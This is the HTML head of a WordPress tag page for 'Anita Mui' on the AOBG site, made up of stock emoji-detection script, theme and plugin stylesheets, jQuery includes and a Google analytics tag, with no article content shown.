

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/new-home/tag/anita-mui/
body_size: 13405
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Anita Mui &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Anita Mui Tag Feed" href="https://allouttabubblegum.com/new-home/tag/anita-mui/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allouttabubblegum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/2540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

